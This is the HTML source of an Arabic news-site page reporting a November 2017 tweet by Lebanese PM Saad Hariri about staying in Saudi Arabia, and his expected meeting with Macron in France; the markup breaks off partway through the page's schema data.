								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d8%ad%d9%85%d8%a7%d8%af%d9%87-%d8%ac%d9%85%d8%b9%d9%87-%d9%8a%d8%b9%d8%b2%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7/">الصحفى حماده جمعه يعزى المستشار خالد الجندى لوفاة شقيقة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		
		<div class="stream-item stream-item-below-header">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="600" height="120" />
					</a>
				</div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="728" height="91" />
					</a>
				</div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.alanwar2day.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a><em class="delimiter">/</em><span class="current">الحريري: أنا أقيم في السعودية من أجل التشاور حول الوضع في لبنان</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.alanwar2day.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0648\u0643 \u0634\u0648","@id":"https:\/\/www.alanwar2day.com\/category\/%d8%aa%d9%88%d9%83-%d8%b4%d9%88\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-10" href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></span>
		<h1 class="post-title entry-title">
			الحريري: أنا أقيم في السعودية من أجل التشاور حول الوضع في لبنان		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/gomaa/"><img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/gomaa/" class="author-name tie-icon" title="حماده جمعه">حماده جمعه</a></span></span></span><span class="date meta-item tie-icon">17 نوفمبر، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/&#038;title=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86%20https://wp.me/p921mZ-107" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-107&text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="422" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?resize=750%2C422&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 750px) 100vw, 750px" data-attachment-id="3852" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/23559928_942314842588892_7570648525564805999_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=750%2C422&amp;ssl=1" data-orig-size="750,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="23559928_942314842588892_7570648525564805999_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=708%2C398&amp;ssl=1" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif;">كتب لزهر دخان </span></strong></span><br />
<strong><span style="font-family: arial, helvetica, sans-serif;">في تغريدة اليوم الجمعة لرئيس الوزراء الحريري سعد الحريري.ما يشير إلى أنه يعمل سياسياً من خارج لبنان من أجل تدارك الوضع في بلاده . وقال في التغريدة أنه يقيم في السعودية .من أجل دراسة الأوضاع في لبنان والتشاور حولها . </span></strong><br />
<strong><span style="font-family: arial, helvetica, sans-serif;">وعن النائب في البرلمان اللبناني عن تيار المستقبل عقاب صقر. نقلت الصحافة أنه أكد لها أن سعد الحريري سيكون يوم الغد في فرنسا للقاء الرئيس إيمانوال ماكرون . وهذا يأتي تأكيداً للدعوة التي أكد الإلزي يوم أمس الخميس أنه وجهها إلى عائلة سعد الحريري لزيارة فرنسا .</span></strong></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">شارك هذا الموضوع:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3851"
				class="share-facebook sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3851"
				>
				<span id="sharing-facebook-3851" hidden>انقر للمشاركة على فيسبوك (فتح في نافذة جديدة)</span>
				<span>فيس بوك</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3851"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3851"
				>
				<span id="sharing-whatsapp-3851" hidden>انقر للمشاركة على WhatsApp (فتح في نافذة جديدة)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3851"
				class="share-print sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3851"
				>
				<span id="sharing-print-3851" hidden>اضغط للطباعة (فتح في نافذة جديدة)</span>
				<span>طباعة</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-3851" class="share-email sd-button share-icon" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-3851" data-email-share-error-title="هل لديك بريد إلكتروني قمت بإعداده؟" data-email-share-error-text="إذا كنت تواجه مشكلات في أثناء المشاركة عبر البريد الإلكتروني، فربما لم تقم بإعداد البريد الإلكتروني لمتصفحك. قد تحتاج إلى إنشاء بريد إلكتروني جديد بنفسك." data-email-share-nonce="569d2e0bf0" data-email-share-track-url="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/?share=email">
				<span id="sharing-email-3851" hidden>النقر لإرسال رابط عبر البريد الإلكتروني إلى صديق (فتح في نافذة جديدة)</span>
				<span>البريد الإلكتروني</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3851"
				class="share-x sd-button share-icon"
				href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3851"
				>
				<span id="sharing-x-3851" hidden>النقر للمشاركة على X (فتح في نافذة جديدة)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-133468949-3851-69768071d2686' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=133468949&amp;post_id=3851&amp;origin=www.alanwar2day.com&amp;obj_id=133468949-3851-69768071d2686' data-name='like-post-frame-133468949-3851-69768071d2686' data-title='الإعجاب أو إعادة التدوين'><h3 class="sd-title">معجب بهذه:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>إعجاب</span></span> <span class="loading">تحميل...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>مرتبط</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/gomaa/"><img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/gomaa/" class="author-name tie-icon" title="حماده جمعه">حماده جمعه</a></span></span></span><span class="date meta-item tie-icon">17 نوفمبر، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/&#038;title=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86%20https://wp.me/p921mZ-107" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-107&text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-11-17T22:55:23+02:00","datePublished":"2017-11-17T22:55:23+02:00","dateModified":"2017-11-17T22:55:23+02:00","headline":"\u0627\u0644\u062d\u0631\u064a\u0631\u064a: \u0623\u0646\u0627 \u0623\u0642\u064a\u0645 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u062a\u0634\u0627\u0648\u0631 \u062d\u0648\u0644 \u0627\u0644\u0648\u0636\u0639 \u0641\u064a \u0644\u0628\u0646\u0627\u0646","name":"\u0627\u0644\u062d\u0631\u064a\u0631\u064a: \u0623\u0646\u0627 \u0623\u0642\u064a\u0645 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u062a\u0634\u0627\u0648\u0631 \u062d\u0648\u0644 \u0627\u0644\u0648\u0636\u0639 \u0641\u064a \u0644\u0628\u0646\u0627\u0646","keywords":[],"url":"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa\/","description":"\u0643\u062a\u0628 \u0644\u0632\u0647\u0631 \u062f\u062e\u0627\u0646 \u0641\u064a \u062a\u063a\u0631\u064a\u062f\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u062d\u0631\u064a\u0631\u064a \u0633\u0639\u062f \u0627\u0644\u062d\u0631\u064a\u0631\u064a.\u0645\u0627 \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0623\u0646\u0647 \u064a\u0639\u0645\u0644 \u0633\u064a\u0627\u0633\u064a\u0627\u064b \u0645\u0646 \u062e\u0627\u0631\u062c \u0644\u0628\u0646\u0627\u0646 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062f\u0627\u0631\u0643 \u0627\u0644\u0648\u0636\u0639 \u0641\u064a \u0628\u0644\u0627\u062f\u0647 . \u0648\u0642\u0627\u0644 \u0641\u064a \u0627\u0644\u062a\u063a\u0631\u064a\u062f\u0629 \u0623\u0646\u0647 \u064a\u0642\u064a\u0645 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 .\u0645\u0646 \u0623\u062c\u0644 \u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u0623\u0648","copyrightYear":"2017","articleSection":"\u062a\u0648\u0643 \u0634\u0648","articleBody":"\u0643\u062a\u0628 \u0644\u0632\u0647\u0631 \u062f\u062e\u0627\u0646 \r\n\u0641\u064a \u062a\u063a\u0631\u064a\u062f\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u062d\u0631\u064a\u0631\u064a \u0633\u0639\u062f \u0627\u0644\u062d\u0631\u064a\u0631\u064a.\u0645\u0627 \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0623\u0646\u0647 \u064a\u0639\u0645\u0644 \u0633\u064a\u0627\u0633\u064a\u0627\u064b \u0645\u0646 \u062e\u0627\u0631\u062c \u0644\u0628\u0646\u0627\u0646 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062f\u0627\u0631\u0643 \u0627\u0644\u0648\u0636\u0639 \u0641\u064a \u0628\u0644\u0627\u062f\u0647 . \u0648\u0642\u0627\u0644 \u0641\u064a \u0627\u0644\u062a\u063a\u0631\u064a\u062f\u0629 \u0623\u0646\u0647 \u064a\u0642\u064a\u0645 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 .\u0645\u0646 \u0623\u062c\u0644 \u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0641\u064a \u0644\u0628\u0646\u0627\u0646 \u0648\u0627\u0644\u062a\u0634\u0627\u0648\u0631 \u062d\u0648\u0644\u0647\u0627 . \r\n\u0648\u0639\u0646 \u0627\u0644\u0646\u0627\u0626\u0628 \u0641\u064a \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0639\u0646 \u062a\u064a\u0627\u0631 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0639\u0642\u0627\u0628 \u0635\u0642\u0631. \u0646\u0642\u0644\u062a \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0623\u0646\u0647 \u0623\u0643\u062f \u0644\u0647\u0627 \u0623\u0646 \u0633\u0639\u062f \u0627\u0644\u062d\u0631\u064a\u0631\u064a \u0633\u064a\u0643\u0648\u0646 \u064a\u0648\u0645 \u0627\u0644\u063a\u062f \u0641\u064a \u0641\u0631\u0646\u0633\u0627 \u0644\u0644\u0642\u0627\u0621 \u0627\u0644\u0631\u0626\u064a\u0633 \u0625\u064a\u0645\u0627\u0646\u0648\u0627\u0644 \u0645\u0627\u0643\u0631\u0648\u0646 . \u0648\u0647\u0630\u0627 \u064a\u0623\u062a\u064a 